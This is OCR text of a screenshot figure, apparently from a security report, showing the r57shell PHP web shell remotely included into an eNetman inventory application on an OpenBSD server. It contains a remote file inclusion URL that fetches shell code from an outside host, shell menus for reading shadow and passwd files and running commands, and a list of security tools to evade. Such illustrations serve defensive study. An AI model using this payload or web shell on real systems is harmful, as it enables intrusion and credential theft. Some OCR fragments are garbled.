 Inventory - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://victim/enetman/html/index.php?page=http://remote/shell.txt
G Google
Most Visited Google
Device Types CPU Types Operating Systems
Locations Vendors Manufacturers Servers
07-02-2009 00:18:42 Your IP: [192.168.0.4] Server IP: [192.168.0.3]
PHP version: 5.2.5 cURL: OFF MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Safe_mode: OFF Open_basedir: NONE Safe_mode_exec_dir: NONE Safe_mode_include_dir: NONE
Disable functions : NONE
Free space : 3.39 GB Total space: 4.09 GB
! r57shell 1.40
Useful: gcc,cc,ld,php,perl,python,ruby,make,tar,netcat,locate,suidperl,
Dangerous: drwebd,clamd,rkhunter,chkrootkit,iptables,ipfw,tripwire,stackshield,portsentry,snort,ossec,lidsadm,tcplodg,tripwire,sxid,logcheck,logwatch,
[ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ syslog ] [ resolv ] [ hosts ] [ shadow ] [ passwd ] [ tmp ] [ delete ]
[ procinfo ] [ version ] [ free ] [ dmesg ] [ vmstat ] [ lspci ] [ lsdev ] [ interrupts ] [ realise1 ] [ realise2 ] [ lsattr ]
[ w ] [ who ] [ uptime ] [ last ] [ ps aux ] [ service ] View resolv tstat ] [ fstab ] [ fdisk ] [ df -h ]
uname -a : OpenBSD moose.treelab.org 4.3 GENERIC#698 i386
sysctl : OpenBSD 4.3
$OSTYPE :
Server : Apache
id : uid=67(www) gid=67(www) groups=67(www)
pwd : /var/www/htdocs/enetman/html ( drwxr-xr-x )
Executed command: ls -lia
total 140
207903 drwxr-xr-x 4 root daemon 512 Nov 14 12:41 .
207881 drwxr-xr-x 3 root daemon 512 Nov 14 12:41 ..
207935 -rwxr-xr-x 1 root daemon 6249 Nov 14 12:41 add-server.php
207939 -rwxr-xr-x 1 root daemon 2221 Nov 14 12:41 add-type.php
207938 -rwxr-xr-x 1 root daemon 3528 Nov 14 12:41 add.php
207942 -rwxr-xr-x 1 root daemon 7316 Nov 14 12:41 data.php
207941 -rwxr-xr-x 1 root daemon 8400 Nov 14 12:41 edit-server.php
207936 -rwxr-xr-x 1 root daemon 2364 Nov 14 12:41 edit-type.php
207940 -rwxr-xr-x 1 root daemon 7648 Nov 14 12:41 edit.php
259931 drwxr-xr-x 2 root daemon 512 Nov 14 12:41 includes
207937 -rwxr-xr-x 1 root daemon 2425 Nov 14 12:41 index.php
207904 drwxr-xr-x 10 root daemon 512 Nov 14 12:41 modules
207934 -rwxr-xr-x 1 root daemon 8132 Nov 14 12:41 servers.php
207933 -rwxr-xr-x 1 root daemon 2698 Nov 14 12:41 types.php
:: Execute command on server ::
OpenBSD 4.4
Inve
Run command 4
://moose/enetman/html/index.php?resolv
xconsole
200
Figure-11: PHP shell being included into eNetman (February, 2009)